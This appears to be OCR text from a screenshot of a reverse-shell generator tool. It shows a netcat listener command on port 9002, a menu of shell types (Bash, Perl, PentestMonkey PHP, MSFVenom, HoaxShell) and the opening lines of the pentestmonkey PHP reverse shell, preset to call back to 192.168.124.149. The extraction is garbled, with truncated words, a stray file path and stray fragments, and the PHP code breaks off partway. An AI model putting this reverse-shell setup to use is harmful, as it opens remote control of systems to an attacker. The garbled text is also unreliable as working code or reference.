 IP 192.168.124.149 Port 9002 +1
nc -lvnp 9002
Type nc
Copy
verse Bind MSFVenom HoaxShell
S All Name Search... Show Advanced
# TCP Client
# Bash -i
askell #1
erl
erl no sh
erl PentestMonkey
HP PentestMonkey
HP Ivan Sincek
HP cmd
HP cmd 2
HP cmd small
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.124.149';
$port = 9002;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy